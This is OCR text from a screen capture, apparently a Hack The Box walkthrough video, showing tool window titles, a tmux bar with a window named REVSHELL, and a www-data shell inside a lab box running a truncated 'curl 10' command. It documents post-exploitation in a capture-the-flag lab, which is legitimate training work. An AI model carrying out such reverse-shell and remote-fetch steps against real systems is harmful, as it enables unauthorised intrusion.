 Burp Suite Professional ... *CherryTree 0.38.8 Releases · DominicBreu... Terminal - root@ippsec:... 08:38 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
www-data@d29c327e14df:/tmp$ curl 10
[0] 0:java 1:python3 2:REVSHELL* 3:bash- "ippsec" 20:38 14-May-20